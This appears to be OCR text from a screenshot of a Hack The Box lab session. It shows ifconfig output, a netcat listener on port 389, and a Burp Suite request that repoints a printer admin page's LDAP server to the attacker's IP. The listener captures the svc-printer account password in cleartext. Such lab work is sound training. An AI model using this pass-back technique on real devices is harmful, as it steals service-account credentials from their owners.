 1 2 3 4 10.10.16.2 20:32
root@cyborg: ~/swap/htb_swap
文件 动作 编辑 查看 帮助
root@cyborg: ~/tools × root@cyborg: ~/swap/htb_swap ×
┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:5f:ab:9a:81 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 6 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.30.133 netmask 255.255.255.0 broadcast 192.168.30.255
inet6 fe80::20c:29ff:fe32:b895 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:32:b8:95 txqueuelen 1000 (Ethernet)
RX packets 560335 bytes 56220190 (53.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 741403 bytes 79433121 (75.7 MiB)
TX errors 0 dropped 63 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20455 bytes 2219563 (2.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20455 bytes 2219563 (2.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.2 netmask 255.255.254.0 destination 10.10.16.2
inet6 dead:beef:4::1000 prefixlen 64 scopeid 0×0<global>
inet6 fe80::4323:8fea:ac3e:c836 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 43346 bytes 9552820 (9.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 246720 bytes 13904334 (13.2 MiB)
TX errors 0 dropped 188652 overruns 0 carrier 0 collisions 0
┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.108] 54610
0*`%return\svc-printer�
1edFg43012!!
Settings Fax Troubleshooting
Server Address
Server Port 389
Username svc-
Password *****
Update
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://printer.return.loc
Request Response Inspector
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://printer.return.local
10 Connection: keep-alive
11 Referer: http://printer.return.local/settings.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.10.16.2
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Search 0 highlights
Ready
Event log (1) All issues Memory: 117